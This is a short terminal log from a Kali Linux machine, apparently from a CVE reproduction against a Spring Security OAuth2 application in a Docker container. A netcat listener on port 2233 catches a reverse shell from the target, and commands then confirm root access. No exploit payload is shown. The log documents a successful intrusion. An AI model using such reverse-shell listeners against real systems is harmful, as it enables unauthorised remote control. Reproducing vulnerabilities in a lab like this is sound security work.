 ┌──(kali㉿Kali)-[~/cve]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.109] 40758
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d72b9f8c27e1:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d72b9f8c27e1:/# whoami
whoami
root
Home
root@d72b9f8c27e1:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-security-oauth2-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@d72b9f8c27e1:/#